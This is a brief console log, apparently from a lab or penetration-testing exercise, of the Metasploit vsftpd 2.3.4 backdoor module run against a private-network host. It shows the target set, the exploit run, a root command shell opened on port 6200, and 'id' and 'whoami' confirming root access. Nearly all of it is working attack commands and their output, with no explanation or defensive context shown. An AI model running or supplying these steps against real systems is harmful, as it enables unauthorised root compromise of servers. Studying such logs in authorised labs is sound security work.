 msf exploit(vsftpd_234_backdoor) > set rhost 192.168.209.138
rhost => 192.168.209.138
msf exploit(vsftpd_234_backdoor) > run
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.209.139:49568 -> 192.168.209.138:6200) at 2017-01-07 17:30:59
+0800
id
uid=0(root) gid=0(root)
whoami
root